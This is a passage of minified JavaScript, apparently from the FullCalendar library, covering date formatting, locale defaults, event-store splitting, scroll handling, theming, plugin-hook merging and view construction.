0===n&&(n={}),t.format({marker:e,timeZoneOffset:null!=n.forcedTzo?n.forcedTzo:this.offsetForMarker(e)},this)},e.prototype.formatRange=function(e,t,n,r){return void 0===r&&(r={}),r.isEndExclusive&&(t=le(t,-1)),n.formatRange({marker:e,timeZoneOffset:null!=r.forcedStartTzo?r.forcedStartTzo:this.offsetForMarker(e)},{marker:t,timeZoneOffset:null!=r.forcedEndTzo?r.forcedEndTzo:this.offsetForMarker(t)},this,r.defaultSeparator)},e.prototype.formatIso=function(e,t){void 0===t&&(t={});var n=null;return t.omitTimeZoneOffset||(n=null!=t.forcedTzo?t.forcedTzo:this.offsetForMarker(e)),Ue(e,n,t.omitTime)},e.prototype.timestampToMarker=function(e){return"local"===this.timeZone?ye(_e(new Date(e))):"UTC"!==this.timeZone&&this.namedTimeZoneImpl?ye(this.namedTimeZoneImpl.timestampToArray(e)):new Date(e)},e.prototype.offsetForMarker=function(e){return"local"===this.timeZone?-pe(ge(e)).getTimezoneOffset():"UTC"===this.timeZone?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(ge(e)):null},e.prototype.toDate=function(e,t){return"local"===this.timeZone?pe(ge(e)):"UTC"===this.timeZone?new Date(e.valueOf()):this.namedTimeZoneImpl?new Date(e.valueOf()-1e3*this.namedTimeZoneImpl.offsetForArray(ge(e))*60):new Date(e.valueOf()-(t||0))},e}(),xn=[],Hn={code:"en",week:{dow:0,doy:4},direction:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekText:"W",weekTextLong:"Week",closeHint:"Close",timeHint:"Time",eventHint:"Event",allDayText:"all-day",moreLinkText:"more",noEventsText:"No events to display"},Cn=c(c({},Hn),{buttonHints:{prev:"Previous $0",next:"Next $0",today:function(e,t){return"day"===t?"Today":"This "+e}},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show "+e+" more event"+(1===e?"":"s")}});function jn(e){for(var t=e.length>0?e[0].code:"en",n=xn.concat(e),r={en:Cn},a=0,i=n;a<i.length;a++){var o=i[a];r[o.code]=o}return{map:r,defaultCode:t}}function Rn(e,t){return"object"!=typeof e||Array.isArray(e)?function(e,t){var n=[].concat(e||[]),r=function(e,t){for(var n=0;n<e.length;n+=1)for(var r=e[n].toLocaleLowerCase().split("-"),a=r.length;a>0;a-=1){var i=r.slice(0,a).join("-");if(t[i])return t[i]}return null}(n,t)||Cn;return Pn(e,n,r)}(e,t):Pn(e.code,[e.code],e)}function Pn(e,t,n){var r=Ye([Hn,n],["buttonText"]);delete r.code;var a=r.week;return delete r.week,{codeArg:e,codes:t,week:a,simpleNumberFormat:new Intl.NumberFormat(e),options:r}}var On,Nn={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],display:"inverse-background",classNames:"fc-non-business",groupId:"_businessHours"};function In(e,t){return vt(function(e){var t;t=!0===e?[{}]:Array.isArray(e)?e.filter((function(e){return e.daysOfWeek})):"object"==typeof e&&e?[e]:[];return t=t.map((function(e){return c(c({},Nn),e)}))}(e),null,t)}function Wn(e,t){return e.left>=t.left&&e.left<t.right&&e.top>=t.top&&e.top<t.bottom}function zn(e,t){var n={left:Math.max(e.left,t.left),right:Math.min(e.right,t.right),top:Math.max(e.top,t.top),bottom:Math.min(e.bottom,t.bottom)};return n.left<n.right&&n.top<n.bottom&&n}function Fn(){return null==On&&(On=function(){if("undefined"==typeof document)return!0;var e=document.createElement("div");e.style.position="absolute",e.style.top="0px",e.style.left="0px",e.innerHTML="<table><tr><td><div></div></td></tr></table>",e.querySelector("table").style.height="100px",e.querySelector("div").style.height="100%",document.body.appendChild(e);var t=e.querySelector("div").offsetHeight>0;return document.body.removeChild(e),t}()),On}var Un={defs:{},instances:{}},Bn=function(){function e(){this.getKeysForEventDefs=Je(this._getKeysForEventDefs),this.splitDateSelection=Je(this._splitDateSpan),this.splitEventStore=Je(this._splitEventStore),this.splitIndividualUi=Je(this._splitIndividualUi),this.splitEventDrag=Je(this._splitInteraction),this.splitEventResize=Je(this._splitInteraction),this.eventUiBuilders={}}return e.prototype.splitProps=function(e){var t=this,n=this.getKeyInfo(e),r=this.getKeysForEventDefs(e.eventStore),a=this.splitDateSelection(e.dateSelection),i=this.splitIndividualUi(e.eventUiBases,r),o=this.splitEventStore(e.eventStore,r),s=this.splitEventDrag(e.eventDrag),d=this.splitEventResize(e.eventResize),l={};for(var u in this.eventUiBuilders=we(n,(function(e,n){return t.eventUiBuilders[n]||Je(Vn)})),n){var c=n[u],m=o[u]||Un,f=this.eventUiBuilders[u];l[u]={businessHours:c.businessHours||e.businessHours,dateSelection:a[u]||null,eventStore:m,eventUiBases:f(e.eventUiBases[""],c.ui,i[u]),eventSelection:m.instances[e.eventSelection]?e.eventSelection:"",eventDrag:s[u]||null,eventResize:d[u]||null}}return l},e.prototype._splitDateSpan=function(e){var t={};if(e)for(var n=0,r=this.getKeysForDateSpan(e);n<r.length;n++){t[r[n]]=e}return t},e.prototype._getKeysForEventDefs=function(e){var t=this;return we(e.defs,(function(e){return t.getKeysForEventDef(e)}))},e.prototype._splitEventStore=function(e,t){var n=e.defs,r=e.instances,a={};for(var i in n)for(var o=0,s=t[i];o<s.length;o++){a[m=s[o]]||(a[m]={defs:{},instances:{}}),a[m].defs[i]=n[i]}for(var d in r)for(var l=r[d],u=0,c=t[l.defId];u<c.length;u++){var m;a[m=c[u]]&&(a[m].instances[d]=l)}return a},e.prototype._splitIndividualUi=function(e,t){var n={};for(var r in e)if(r)for(var a=0,i=t[r];a<i.length;a++){var o=i[a];n[o]||(n[o]={}),n[o][r]=e[r]}return n},e.prototype._splitInteraction=function(e){var t={};if(e){var n=this._splitEventStore(e.affectedEvents,this._getKeysForEventDefs(e.affectedEvents)),r=this._getKeysForEventDefs(e.mutatedEvents),a=this._splitEventStore(e.mutatedEvents,r),i=function(r){t[r]||(t[r]={affectedEvents:n[r]||Un,mutatedEvents:a[r]||Un,isEvent:e.isEvent})};for(var o in n)i(o);for(var o in a)i(o)}return t},e}();function Vn(e,t,n){var r=[];e&&r.push(e),t&&r.push(t);var a={"":St(r)};return n&&c(a,n),a}function Gn(e,t,n,r){return{dow:e.getUTCDay(),isDisabled:Boolean(r&&!Vt(r.activeRange,e)),isOther:Boolean(r&&!Vt(r.currentRange,e)),isToday:Boolean(t&&Vt(t,e)),isPast:Boolean(n?e<n:!!t&&e<t.start),isFuture:Boolean(n?e>n:!!t&&e>=t.end)}}function Jn(e,t){var n=["fc-day","fc-day-"+oe[e.dow]];return e.isDisabled?n.push("fc-day-disabled"):(e.isToday&&(n.push("fc-day-today"),n.push(t.getClass("today"))),e.isPast&&n.push("fc-day-past"),e.isFuture&&n.push("fc-day-future"),e.isOther&&n.push("fc-day-other")),n}var qn=dt({year:"numeric",month:"long",day:"numeric"}),Qn=dt({week:"long"});function Zn(e,t,n,r){void 0===n&&(n="day"),void 0===r&&(r=!0);var a=e.dateEnv,i=e.options,o=e.calendarApi,s=a.format(t,"week"===n?Qn:qn);if(i.navLinks){var d=a.toDate(t),l=function(e){var r="day"===n?i.navLinkDayClick:"week"===n?i.navLinkWeekClick:null;"function"==typeof r?r.call(o,a.toDate(t),e):("string"==typeof r&&(n=r),o.zoomTo(t,n))};return c({title:ne(i.navLinkHint,[s,d],s),"data-navlink":""},r?q(l):{onClick:l})}return{"aria-label":s}}var Xn,Kn=null;function $n(){return null===Kn&&(Kn=function(){var e=document.createElement("div");I(e,{position:"absolute",top:-1e3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}),e.innerHTML="<div></div>",document.body.appendChild(e);var t=e.firstChild.getBoundingClientRect().left>e.getBoundingClientRect().left;return R(e),t}()),Kn}function er(){return Xn||(Xn=function(){var e=document.createElement("div");e.style.overflow="scroll",e.style.position="absolute",e.style.top="-9999px",e.style.left="-9999px",document.body.appendChild(e);var t=tr(e);return document.body.removeChild(e),t}()),Xn}function tr(e){return{x:e.offsetHeight-e.clientHeight,y:e.offsetWidth-e.clientWidth}}function nr(e,t,n){void 0===t&&(t=!1);var r=n?e.getBoundingClientRect():rr(e),a=function(e,t){void 0===t&&(t=!1);var n=window.getComputedStyle(e),r=parseInt(n.borderLeftWidth,10)||0,a=parseInt(n.borderRightWidth,10)||0,i=parseInt(n.borderTopWidth,10)||0,o=parseInt(n.borderBottomWidth,10)||0,s=tr(e),d=s.y-r-a,l={borderLeft:r,borderRight:a,borderTop:i,borderBottom:o,scrollbarBottom:s.x-i-o,scrollbarLeft:0,scrollbarRight:0};return $n()&&"rtl"===n.direction?l.scrollbarLeft=d:l.scrollbarRight=d,t&&(l.paddingLeft=parseInt(n.paddingLeft,10)||0,l.paddingRight=parseInt(n.paddingRight,10)||0,l.paddingTop=parseInt(n.paddingTop,10)||0,l.paddingBottom=parseInt(n.paddingBottom,10)||0),l}(e,t),i={left:r.left+a.borderLeft+a.scrollbarLeft,right:r.right-a.borderRight-a.scrollbarRight,top:r.top+a.borderTop,bottom:r.bottom-a.borderBottom-a.scrollbarBottom};return t&&(i.left+=a.paddingLeft,i.right-=a.paddingRight,i.top+=a.paddingTop,i.bottom-=a.paddingBottom),i}function rr(e){var t=e.getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,right:t.right+window.pageXOffset,bottom:t.bottom+window.pageYOffset}}function ar(e){for(var t=[];e instanceof HTMLElement;){var n=window.getComputedStyle(e);if("fixed"===n.position)break;/(auto|scroll)/.test(n.overflow+n.overflowY+n.overflowX)&&t.push(e),e=e.parentNode}return t}var ir=function(){function e(){this.handlers={},this.thisContext=null}return e.prototype.setThisContext=function(e){this.thisContext=e},e.prototype.setOptions=function(e){this.options=e},e.prototype.on=function(e,t){!function(e,t,n){(e[t]||(e[t]=[])).push(n)}(this.handlers,e,t)},e.prototype.off=function(e,t){!function(e,t,n){n?e[t]&&(e[t]=e[t].filter((function(e){return e!==n}))):delete e[t]}(this.handlers,e,t)},e.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=this.handlers[e]||[],a=this.options&&this.options[e],i=0,o=[].concat(a||[],r);i<o.length;i++){o[i].apply(this.thisContext,t)}},e.prototype.hasHandlers=function(e){return Boolean(this.handlers[e]&&this.handlers[e].length||this.options&&this.options[e])},e}();var or=function(){function e(e,t,n,r){this.els=t;var a=this.originClientRect=e.getBoundingClientRect();n&&this.buildElHorizontals(a.left),r&&this.buildElVerticals(a.top)}return e.prototype.buildElHorizontals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.left-e),n.push(i.right-e)}this.lefts=t,this.rights=n},e.prototype.buildElVerticals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.top-e),n.push(i.bottom-e)}this.tops=t,this.bottoms=n},e.prototype.leftToIndex=function(e){var t,n=this.lefts,r=this.rights,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t;return undefined},e.prototype.topToIndex=function(e){var t,n=this.tops,r=this.bottoms,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t;return undefined},e.prototype.getWidth=function(e){return this.rights[e]-this.lefts[e]},e.prototype.getHeight=function(e){return this.bottoms[e]-this.tops[e]},e}(),sr=function(){function e(){}return e.prototype.getMaxScrollTop=function(){return this.getScrollHeight()-this.getClientHeight()},e.prototype.getMaxScrollLeft=function(){return this.getScrollWidth()-this.getClientWidth()},e.prototype.canScrollVertically=function(){return this.getMaxScrollTop()>0},e.prototype.canScrollHorizontally=function(){return this.getMaxScrollLeft()>0},e.prototype.canScrollUp=function(){return this.getScrollTop()>0},e.prototype.canScrollDown=function(){return this.getScrollTop()<this.getMaxScrollTop()},e.prototype.canScrollLeft=function(){return this.getScrollLeft()>0},e.prototype.canScrollRight=function(){return this.getScrollLeft()<this.getMaxScrollLeft()},e}(),dr=function(e){function t(t){var n=e.call(this)||this;return n.el=t,n}return u(t,e),t.prototype.getScrollTop=function(){return this.el.scrollTop},t.prototype.getScrollLeft=function(){return this.el.scrollLeft},t.prototype.setScrollTop=function(e){this.el.scrollTop=e},t.prototype.setScrollLeft=function(e){this.el.scrollLeft=e},t.prototype.getScrollWidth=function(){return this.el.scrollWidth},t.prototype.getScrollHeight=function(){return this.el.scrollHeight},t.prototype.getClientHeight=function(){return this.el.clientHeight},t.prototype.getClientWidth=function(){return this.el.clientWidth},t}(sr),lr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getScrollTop=function(){return window.pageYOffset},t.prototype.getScrollLeft=function(){return window.pageXOffset},t.prototype.setScrollTop=function(e){window.scroll(window.pageXOffset,e)},t.prototype.setScrollLeft=function(e){window.scroll(e,window.pageYOffset)},t.prototype.getScrollWidth=function(){return document.documentElement.scrollWidth},t.prototype.getScrollHeight=function(){return document.documentElement.scrollHeight},t.prototype.getClientHeight=function(){return document.documentElement.clientHeight},t.prototype.getClientWidth=function(){return document.documentElement.clientWidth},t}(sr),ur=function(){function e(e){this.iconOverrideOption&&this.setIconOverride(e[this.iconOverrideOption])}return e.prototype.setIconOverride=function(e){var t,n;if("object"==typeof e&&e){for(n in t=c({},this.iconClasses),e)t[n]=this.applyIconOverridePrefix(e[n]);this.iconClasses=t}else!1===e&&(this.iconClasses={})},e.prototype.applyIconOverridePrefix=function(e){var t=this.iconOverridePrefix;return t&&0!==e.indexOf(t)&&(e=t+e),e},e.prototype.getClass=function(e){return this.classes[e]||""},e.prototype.getIconClass=function(e,t){var n;return(n=t&&this.rtlIconClasses&&this.rtlIconClasses[e]||this.iconClasses[e])?this.baseIconClass+" "+n:""},e.prototype.getCustomButtonIconClass=function(e){var t;return this.iconOverrideCustomButtonOption&&(t=e[this.iconOverrideCustomButtonOption])?this.baseIconClass+" "+this.applyIconOverridePrefix(t):""},e}();ur.prototype.classes={},ur.prototype.iconClasses={},ur.prototype.baseIconClass="",ur.prototype.iconOverridePrefix="";var cr=function(){function e(e,t,n,r){var a=this;this.execFunc=e,this.emitter=t,this.scrollTime=n,this.scrollTimeReset=r,this.handleScrollRequest=function(e){a.queuedRequest=c({},a.queuedRequest||{},e),a.drain()},t.on("_scrollRequest",this.handleScrollRequest),this.fireInitialScroll()}return e.prototype.detach=function(){this.emitter.off("_scrollRequest",this.handleScrollRequest)},e.prototype.update=function(e){e&&this.scrollTimeReset?this.fireInitialScroll():this.drain()},e.prototype.fireInitialScroll=function(){this.handleScrollRequest({time:this.scrollTime})},e.prototype.drain=function(){this.queuedRequest&&this.execFunc(this.queuedRequest)&&(this.queuedRequest=null)},e}(),mr=H({});function fr(e,t,n,r,a,i,o,s,d,l,u,c,m){return{dateEnv:a,options:n,pluginHooks:o,emitter:l,dispatch:s,getCurrentData:d,calendarApi:u,viewSpec:e,viewApi:t,dateProfileGenerator:r,theme:i,isRtl:"rtl"===n.direction,addResizeHandler:function(e){l.on("_resize",e)},removeResizeHandler:function(e){l.off("_resize",e)},createScrollResponder:function(e){return new cr(e,l,Pe(n.scrollTime),n.scrollTimeReset)},registerInteractiveComponent:c,unregisterInteractiveComponent:m}}var hr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.shouldComponentUpdate=function(e,t){return this.debug&&console.log(Ee(e,this.props),Ee(t,this.state)),!Ae(this.props,e,this.propEquality)||!Ae(this.state,t,this.stateEquality)},t.prototype.safeSetState=function(e){Ae(this.state,c(c({},this.state),e),this.stateEquality)||this.setState(e)},t.addPropsEquality=pr,t.addStateEquality=gr,t.contextType=mr,t}(S);hr.prototype.propEquality={},hr.prototype.stateEquality={};var _r=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.contextType=mr,t}(hr);function pr(e){var t=Object.create(this.prototype.propEquality);c(t,e),this.prototype.propEquality=t}function gr(e){var t=Object.create(this.prototype.stateEquality);c(t,e),this.prototype.stateEquality=t}function yr(e,t){"function"==typeof e?e(t):e&&(e.current=t)}var vr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.uid=X(),t}return u(t,e),t.prototype.prepareHits=function(){},t.prototype.queryHit=function(e,t,n,r){return null},t.prototype.isValidSegDownEl=function(e){return!this.props.eventDrag&&!this.props.eventResize&&!P(e,".fc-event-mirror")},t.prototype.isValidDateDownEl=function(e){return!(P(e,".fc-event:not(.fc-bg-event)")||P(e,".fc-more-link")||P(e,"a[data-navlink]")||P(e,".fc-popover"))},t}(_r);function Mr(e){return{id:X(),deps:e.deps||[],reducers:e.reducers||[],isLoadingFuncs:e.isLoadingFuncs||[],contextInit:[].concat(e.contextInit||[]),eventRefiners:e.eventRefiners||{},eventDefMemberAdders:e.eventDefMemberAdders||[],eventSourceRefiners:e.eventSourceRefiners||{},isDraggableTransformers:e.isDraggableTransformers||[],eventDragMutationMassagers:e.eventDragMutationMassagers||[],eventDefMutationAppliers:e.eventDefMutationAppliers||[],dateSelectionTransformers:e.dateSelectionTransformers||[],datePointTransforms:e.datePointTransforms||[],dateSpanTransforms:e.dateSpanTransforms||[],views:e.views||{},viewPropsTransformers:e.viewPropsTransformers||[],isPropsValid:e.isPropsValid||null,externalDefTransforms:e.externalDefTransforms||[],viewContainerAppends:e.viewContainerAppends||[],eventDropTransformers:e.eventDropTransformers||[],componentInteractions:e.componentInteractions||[],calendarInteractions:e.calendarInteractions||[],themeClasses:e.themeClasses||{},eventSourceDefs:e.eventSourceDefs||[],cmdFormatter:e.cmdFormatter,recurringTypes:e.recurringTypes||[],namedTimeZonedImpl:e.namedTimeZonedImpl,initialView:e.initialView||"",elementDraggingImpl:e.elementDraggingImpl,optionChangeHandlers:e.optionChangeHandlers||{},scrollGridImpl:e.scrollGridImpl||null,contentTypeHandlers:e.contentTypeHandlers||{},listenerRefiners:e.listenerRefiners||{},optionRefiners:e.optionRefiners||{},propSetHandlers:e.propSetHandlers||{}}}function Dr(){var e,t=[],n=[];return function(r,a){return e&&Ge(r,t)&&Ge(a,n)||(e=function(e,t){var n={},r={reducers:[],isLoadingFuncs:[],contextInit:[],eventRefiners:{},eventDefMemberAdders:[],eventSourceRefiners:{},isDraggableTransformers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],viewContainerAppends:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,initialView:"",elementDraggingImpl:null,optionChangeHandlers:{},scrollGridImpl:null,contentTypeHandlers:{},listenerRefiners:{},optionRefiners:{},propSetHandlers:{}};function a(e){for(var t=0,i=e;t<i.length;t++){var o=i[t];n[o.id]||(n[o.id]=!0,a(o.deps),d=o,r={reducers:(s=r).reducers.concat(d.reducers),isLoadingFuncs:s.isLoadingFuncs.concat(d.isLoadingFuncs),contextInit:s.contextInit.concat(d.contextInit),eventRefiners:c(c({},s.eventRefiners),d.eventRefiners),eventDefMemberAdders:s.eventDefMemberAdders.concat(d.eventDefMemberAdders),eventSourceRefiners:c(c({},s.eventSourceRefiners),d.eventSourceRefiners),isDraggableTransformers:s.isDraggableTransformers.concat(d.isDraggableTransformers),eventDragMutationMassagers:s.eventDragMutationMassagers.concat(d.eventDragMutationMassagers),eventDefMutationAppliers:s.eventDefMutationAppliers.concat(d.eventDefMutationAppliers),dateSelectionTransformers:s.dateSelectionTransformers.concat(d.dateSelectionTransformers),datePointTransforms:s.datePointTransforms.concat(d.datePointTransforms),dateSpanTransforms:s.dateSpanTransforms.concat(d.dateSpanTransforms),views:c(c({},s.views),d.views),viewPropsTransformers:s.viewPropsTransformers.concat(d.viewPropsTransformers),isPropsValid:d.isPropsValid||s.isPropsValid,externalDefTransforms:s.externalDefTransforms.concat(d.externalDefTransforms),viewContainerAppends:s.viewContainerAppends.concat(d.viewContainerAppends),eventDropTransformers:s.eventDropTransformers.concat(d.eventDropTransformers),calendarInteractions:s.calendarInteractions.concat(d.calendarInteractions),componentInteractions:s.componentInteractions.concat(d.componentInteractions),themeClasses:c(c({},s.themeClasses),d.themeClasses),eventSourceDefs:s.eventSourceDefs.concat(d.eventSourceDefs),cmdFormatter:d.cmdFormatter||s.cmdFormatter,recurringTypes:s.recurringTypes.concat(d.recurringTypes),namedTimeZonedImpl:d.namedTimeZonedImpl||s.namedTimeZonedImpl,initialView:s.initialView||d.initialView,elementDraggingImpl:s.elementDraggingImpl||d.elementDraggingImpl,optionChangeHandlers:c(c({},s.optionChangeHandlers),d.optionChangeHandlers),scrollGridImpl:d.scrollGridImpl||s.scrollGridImpl,contentTypeHandlers:c(c({},s.contentTypeHandlers),d.contentTypeHandlers),listenerRefiners:c(c({},s.listenerRefiners),d.listenerRefiners),optionRefiners:c(c({},s.optionRefiners),d.optionRefiners),propSetHandlers:c(c({},s.propSetHandlers),d.propSetHandlers)})}var s,d}return e&&a(e),a(t),r}(r,a)),t=r,n=a,e}}var Lr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t}(ur);function Yr(e,t,n,r){if(t[e])return t[e];var a=function(e,t,n,r){var a=n[e],i=r[e],o=function(e){return a&&null!==a[e]?a[e]:i&&null!==i[e]?i[e]:null},s=o("component"),d=o("superType"),l=null;if(d){if(d===e)throw new Error("Can't have a custom view type that references itself");l=Yr(d,t,n,r)}!s&&l&&(s=l.component);if(!s)return null;return{type:e,component:s,defaults:c(c({},l?l.defaults:{}),a?a.rawOptions:{}),overrides:c(c({},l?l.overrides:{}),i?i.rawOptions:{})}}(e,t,n,r);return a&&(t[e]=a),a}Lr.prototype.classes={root:"fc-theme-standard",tableCellShaded:"fc-cell-shaded",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active"},Lr.prototype.baseIconClass="fc-icon",Lr.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"},Lr.prototype.rtlIconClasses={prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"},Lr.prototype.iconOverrideOption="buttonIcons",Lr.prototype.iconOverrideCustomButtonOption="icon",Lr.prototype.iconOverridePrefix="fc-icon-";var br=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=A(),t.handleRootEl=function(e){yr(t.rootElRef,e),t.props.elRef&&yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.hookProps;return E(Sr,{hookProps:n,didMount:t.didMount,willUnmount:t.willUnmount,elRef:this.handleRootEl},(function(r){return E(kr,{hookProps:n,content:t.content,defaultContent:t.defaultContent,backupElRef:e.rootElRef},(function(e,a){return t.children(r,Ar(t.classNames,n),e,a)}))}))},t}(_r),wr=H(0);function kr(e){return E(wr.Consumer,null,(function(t){return E(Tr,c({renderId:t},e))}))}var Tr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.innerElRef=A(),t}return u(t,e),t.prototype.render=function(){return this.props.children(this.innerElRef,this.renderInnerContent())},t.prototype.componentDidMount=function(){this.updateCustomContent()},t.prototype.componentDidUpdate=function(){this.updateCustomContent()},t.prototype.componentWillUnmount=function(){this.customContentInfo&&this.customContentInfo.destroy&&this.customContentInfo.destroy()},t.prototype.renderInnerContent=function(){var e=this.customContentInfo,t=this.getInnerContent(),n=this.getContentMeta(t);return e&&e.contentKey===n.contentKey?e&&(e.contentVal=t[n.contentKey]):(e&&(e.destroy&&e.destroy(),e=this.customContentInfo=null),n.contentKey&&(e=this.customContentInfo=c({contentKey:n.contentKey,contentVal:t[n.contentKey]},n.buildLifecycleFuncs()))),e?[]:t},t.prototype.getInnerContent=function(){var e=this.props,t=xr(e.content,e.hookProps);return t===undefined&&(t=xr(e.defaultContent,e.hookProps)),null==t?null:t},t.prototype.getContentMeta=function(e){var t=this.context.pluginHooks.contentTypeHandlers,n="",r=null;if(e)for(var a in t)if(e[a]!==undefined){n=a,r=t[a];break}return{contentKey:n,buildLifecycleFuncs:r}},t.prototype.updateCustomContent=function(){this.customContentInfo&&this.customContentInfo.render(this.innerElRef.current||this.props.backupElRef.current,this.customContentInfo.contentVal)},t}(_r),Sr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){return this.props.children(this.handleRootEl)},t.prototype.componentDidMount=function(){var e=this.props.didMount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t.prototype.componentWillUnmount=function(){var e=this.props.willUnmount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t}(_r);function Er(){var e,t,n=[];return function(r,a){return t&&Se(t,a)&&r===e||(e=r,t=a,n=Ar(r,a)),n}}function Ar(e,t){return"function"==typeof e&&(e=e(t)),bt(e)}function xr(e,t){return"function"==typeof e?e(t,E):e}var Hr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.normalizeClassNames=Er(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r={view:t.viewApi},a=this.normalizeClassNames(n.viewClassNames,r);return E(Sr,{hookProps:r,didMount:n.viewDidMount,willUnmount:n.viewWillUnmount,elRef:e.elRef},(function(t){return e.children(t,["fc-"+e.viewSpec.type+"-view","fc-view"].concat(a))}))},t}(_r);function Cr(e){return we(e,jr)}function jr(e){var t="function"==typeof e?{component:e}:e,n=t.component;return t.content&&(n=function(e){return function(t){return E(mr.Consumer,null,(function(n){return E(Hr,{viewSpec:n.viewSpec},(function(r,a){var i=c(c({},t),{nextDayThreshold:n.options.nextDayThreshold});return E(br,{hookProps:i,classNames:e.classNames,content:e.content,didMount:e.didMount,willUnmount:e.willUnmount,elRef:r},(function(e,t,n,r){return E("div",{className:a.concat(t).join(" "),ref:e},r)}))}))}))}}(t)),{superType:t.type,component:n,rawOptions:t}}function Rr(e,t,n,r){var a=Cr(e),i=Cr(t.views),o=function(e,t){var n,r={};for(n in e)Yr(n,r,e,t);for(n in t)Yr(n,r,e,t);return r}(a,i);return we(o,(function(e){return function(e,t,n,r,a){var i=e.overrides.duration||e.defaults.duration||r.duration||n.duration,o=null,s="",d="",l={};if(i&&(o=function(e){var t=JSON.stringify(e),n=Pr[t];n===undefined&&(n=Pe(e),Pr[t]=n);return n}(i),o)){var u=Fe(o);s=u.unit,1===u.value&&(d=s,l=t[s]?t[s].rawOptions:{})}var m=function(t){var n=t.buttonText||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null},f=function(t){var n=t.buttonHints||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null};return{type:e.type,component:e.component,duration:o,durationUnit:s,singleUnit:d,optionDefaults:e.defaults,optionOverrides:c(c({},l),e.overrides),buttonTextOverride:m(r)||m(n)||e.overrides.buttonText,buttonTextDefault:m(a)||e.defaults.buttonText||m(ut)||e.type,buttonTitleOverride:f(r)||f(n)||e.overrides.buttonHint,buttonTitleDefault:f(a)||e.defaults.buttonHint||f(ut)}}(e,i,t,n,r)}))}var Pr={};var Or=function(){function e(e){this.props=e,this.nowDate=Dn(e.nowInput,e.dateEnv),this.initHiddenDays()}return e.prototype.buildPrev=function(e,t,n){var r=this.props.dateEnv,a=r.subtract(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,-1,n)},e.prototype.buildNext=function(e,t,n){var r=this.props.dateEnv,a=r.add(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,1,n)},e.prototype.build=function(e,t,n){void 0===n&&(n=!0);var r,a,i,o,s,d,l,u,c=this.props;return r=this.buildValidRange(),r=this.trimHiddenDays(r),n&&(l=e,e=null!=(u=r).start&&l<u.start?u.start:null!=u.end&&l>=u.end?new Date(u.end.valueOf()-1):l),a=this.buildCurrentRangeInfo(e,t),i=/^(year|month|week|day)$/.test(a.unit),o=this.buildRenderRange(this.trimHiddenDays(a.range),a.unit,i),s=o=this.trimHiddenDays(o),c.showNonCurrentDates||(s=Ft(s,a.range)),s=Ft(s=this.adjustActiveRange(s),r),d=Ut(a.range,r),{validRange:r,currentRange:a.range,currentRangeUnit:a.unit,isRangeAllDay:i,activeRange:s,renderRange:o,slotMinTime:c.slotMinTime,slotMaxTime:c.slotMaxTime,isValid:d,dateIncrement:this.buildDateIncrement(a.duration)}},e.prototype.buildValidRange=function(){var e=this.props.validRangeInput,t="function"==typeof e?e.call(this.props.calendarApi,this.nowDate):e;return this.refineRange(t)||{start:null,end:null}},e.prototype.buildCurrentRangeInfo=function(e,t){var n,r=this.props,a=null,i=null,o=null;return r.duration?(a=r.duration,i=r.durationUnit,o=this.buildRangeFromDuration(e,t,a,i)):(n=this.props.dayCount)?(i="day",o=this.buildRangeFromDayCount(e,t,n)):(o=this.buildCustomVisibleRange(e))?i=r.dateEnv.greatestWholeUnit(o.start,o.end).unit:(i=Fe(a=this.getFallbackDuration()).unit,o=this.buildRangeFromDuration(e,t,a,i)),{duration:a,unit:i,range:o}},e.prototype.getFallbackDuration=function(){return Pe({day:1})},e.prototype.adjustActiveRange=function(e){var t=this.props,n=t.dateEnv,r=t.usesMinMaxTime,a=t.slotMinTime,i=t.slotMaxTime,o=e.start,s=e.end;return 